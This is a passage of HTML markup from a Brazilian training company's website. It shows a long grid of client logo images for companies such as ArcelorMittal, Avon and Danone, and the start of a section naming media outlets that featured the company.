                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/acellormittal-150x150.png" title="ArcelorMittal" alt="ArcelorMittal">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/aço-cearense-150x150-1-150x150.png" title="Aço Cearense" alt="Aço Cearense">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/aeris-150x150.png" title="Aeris" alt="Aeris">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/afins-150x150.png" title="Afíns Cosméticos" alt="Afíns Cosméticos">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/apavel-150x150.png" title="Apavel" alt="Apavel">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/apiguana-150x150.png" title="Apiguana" alt="Apiguana">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/apodi-150x150.png" title="Cimento Apodi" alt="Cimento Apodi">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/aspec-150x150.png" title="Aspec" alt="Aspec">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/avon-150x150.png" title="Avon" alt="Avon">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/bq-150x150.png" title="B&#038;Q Energia" alt="B&#038;Q Energia">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/banco-do-nordeste-150x150.png" title="Banco do Nordeste" alt="Banco do Nordeste">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/beach-park-150x150.png" title="Beach Park" alt="Beach Park">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/bebelu-150x150.png" title="Bebelu" alt="Bebelu">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/bicbanco-150x150.png" title="Bic Banco" alt="Bic Banco">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/big-door-150x150.png" title="BigDoor" alt="BigDoor">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/blackhill-150x150.png" title="Blackhill" alt="Blackhill">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/braslimp-150x150.png" title="Braslimp" alt="Braslimp">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/brf-150x150.png" title="BRF" alt="BRF">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ca-150x150.png" title="C&#038;A" alt="C&#038;A">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/caçula-150x150-1-150x150.png" title="Auto Escola Caçula" alt="Auto Escola Caçula">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cagece-150x150.png" title="Cagece" alt="Cagece">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/camed-150x150.png" title="Camed" alt="Camed">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/campestre-150x150.png" title="Campestre" alt="Campestre">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/casablanca-150x150.png" title="Casablanca" alt="Casablanca">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cecomil-150x150.png" title="Cecomil" alt="Cecomil">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/celbra-150x150.png" title="Celbra" alt="Celbra">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ceneged-150x150.png" title="Ceneged" alt="Ceneged">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cequip-150x150.png" title="Cequip" alt="Cequip">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cialne-150x150.png" title="Cialne" alt="Cialne">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cmm-150x150.png" title="CMM Engenharia" alt="CMM Engenharia">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cobap-150x150.png" title="COBAP" alt="COBAP">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cordeiro-150x150.png" title="Cordeiro Guindastes" alt="Cordeiro Guindastes">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/corpvs-150x150.png" title="Corpvs Segurança" alt="Corpvs Segurança">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cosampa-150x150.png" title="Cosampa" alt="Cosampa">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cosbel-150x150.png" title="Cosbel" alt="Cosbel">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/csp-150x150.png" title="CSP" alt="CSP">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dafonte-150x150.png" title="Dafonte" alt="Dafonte">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dag-150x150.png" title="DAG" alt="DAG">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dakota-150x150.png" title="Dakota" alt="Dakota">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dallas-150x150.png" title="Dallas Grill" alt="Dallas Grill">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/daniel-150x150.png" title="Daniel Transportes" alt="Daniel Transportes">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/danone-150x150.png" title="Danone" alt="Danone">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/07/diario_do_nordeste.png" title="Diário do Nordeste" alt="Diário do Nordeste">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dose-certa-150x150.png" title="Dose Certa" alt="Dose Certa">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dragao-do-mar-150x150.png" title="Dragão do Mar" alt="Dragão do Mar">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ducoco-150x150.png" title="Ducoco" alt="Ducoco">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/durametal-150x150.png" title="Durametal" alt="Durametal">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ecofor-150x150.png" title="Ecofor" alt="Ecofor">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/Edson-Queiroz-150x150.png" title="Grupo Edson Queiroz" alt="Grupo Edson Queiroz">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/enel-150x150.png" title="Enel" alt="Enel">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/energia-pecem-150x150.png" title="Energia Pecém" alt="Energia Pecém">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/extrafarma-150x150.png" title="Extrafarma" alt="Extrafarma">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/fae-150x150.png" title="Fae Tecnologia" alt="Fae Tecnologia">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/fort-munk-150x150.png" title="Fort Munck" alt="Fort Munck">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/Fortbrasil-150x150.png" title="Fortbrasil" alt="Fortbrasil">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/fortvigas-150x150.png" title="Fortvigas" alt="Fortvigas">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/fretcar-150x150.png" title="Fretcar" alt="Fretcar">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/Frosty-150x150.png" title="Frosty" alt="Frosty">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/geppos-150x150.png" title="Geppos" alt="Geppos">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/gfx-150x150.png" title="GFX Consultoria" alt="GFX Consultoria">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/grafica-sergio-150x150.png" title="Gráfica Sergio" alt="Gráfica Sergio">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/grafica-viana-150x150.png" title="Gráfica Viana" alt="Gráfica Viana">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/grendene-150x150.png" title="Grendene" alt="Grendene">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/grupo-cortez-150x150.png" title="Grupo Cortez" alt="Grupo Cortez">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/guanabara-150x150.png" title="Guanabara" alt="Guanabara">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/hapvida-150x150.png" title="Hapvida" alt="Hapvida">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/hidracor-150x150.png" title="Tintas Hidracor" alt="Tintas Hidracor">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ibyte-150x150.png" title="Ibyte" alt="Ibyte">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/iguatemi-150x150.png" title="Iguatemi" alt="Iguatemi">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/isofarma-150x150.png" title="Isofarma" alt="Isofarma">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/itaipu-150x150.png" title="Madeireira Itaipu" alt="Madeireira Itaipu">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ldb-150x150.png" title="LDB" alt="LDB">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/M-dias-150x150.png" title="M. Dias Branco" alt="M. Dias Branco">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/magalhaes-150x150.png" title="Casa Magalhães" alt="Casa Magalhães">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/marata-150x150.png" title="Maratá" alt="Maratá">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/mareiro-150x150.png" title="Mareiro Hotel" alt="Mareiro Hotel">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/Marquise-150x150.png" title="Grupo Marquise" alt="Grupo Marquise">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/master-150x150.png" title="Colégio Master" alt="Colégio Master">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/metalic-150x150.png" title="Metalic Brasil" alt="Metalic Brasil">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/mob-telecom-150x150.png" title="Mob Telecom" alt="Mob Telecom">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/newland-150x150.png" title="Newland" alt="Newland">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/normatel-150x150.png" title="Normatel" alt="Normatel">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/nularm-150x150.png" title="Nufarm" alt="Nufarm">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/nutrinor-150x150.png" title="Nutrinor" alt="Nutrinor">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/oboticario-150x150.png" title="O Boticário" alt="O Boticário">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/oh-my-dog-150x150.png" title="Oh My Dog" alt="Oh My Dog">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/padre-cicero-150x150.png" title="Padre Cícero" alt="Padre Cícero">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/pague-menos-150x150.png" title="Pague Menos" alt="Pague Menos">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/panarello-150x150.png" title="Panarello" alt="Panarello">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/porto-freire-150x150.png" title="Porto Freire" alt="Porto Freire">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/rabelo-150x150.png" title="Rabelo" alt="Rabelo">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/regina-150x150.png" title="Granja Regina" alt="Granja Regina">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/riachuelo-150x150.png" title="Riachuelo" alt="Riachuelo">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/romana-150x150.png" title="Romana" alt="Romana">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sangati-berga-150x150.png" title="Sangati Berga" alt="Sangati Berga">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sao-braz-150x150.png" title="São Braz" alt="São Braz">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sao-camilo-150x150.png" title="Hospital São Camilo" alt="Hospital São Camilo">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sao-geraldo-150x150.png" title="São Geraldo" alt="São Geraldo">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sao-luiz-150x150.png" title="São Luiz" alt="São Luiz">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sapataria-nova-150x150.png" title="Sapataria Nova" alt="Sapataria Nova">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/scheneider-150x150.png" title="Schneider Electric" alt="Schneider Electric">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/seara-150x150.png" title="Hotéis Seara" alt="Hotéis Seara">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/servis-150x150.png" title="Servis Segurança" alt="Servis Segurança">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/smolder-150x150.png" title="Smolder" alt="Smolder">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sodine-150x150.png" title="Sodine" alt="Sodine">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sonobom-150x150.png" title="Sonobom Colchões" alt="Sonobom Colchões">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sp-combustiveis-150x150.png" title="SP Combustíveis" alt="SP Combustíveis">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/super-do-povo-150x150.png" title="Super do Povo" alt="Super do Povo">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/tbm-150x150.png" title="TBM" alt="TBM">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/unimed-150x150.png" title="Unimed" alt="Unimed">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/vicunha-150x150.png" title="Vicunha Têxtil" alt="Vicunha Têxtil">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/wirelink-150x150.png" title="Wirelink" alt="Wirelink">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ypioca-150x150.png" title="Ypióca" alt="Ypióca">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/zenir-150x150.png" title="Zenir" alt="Zenir">
                                                    </div>
                                                </div>
                                                                                                                                </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
<section class="section_featured">
    <div class="container content">
        <header class="section_featured_header">
            <h1><i class="fas fa-bullhorn"></i> <b>Fomos destaques</b> nos seguintes meios de comunicação:</b></h1>
        </header>

        <div class="section_featured_list flexbox">
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_vm.png" alt="TV Verdes Mares">
            </div>
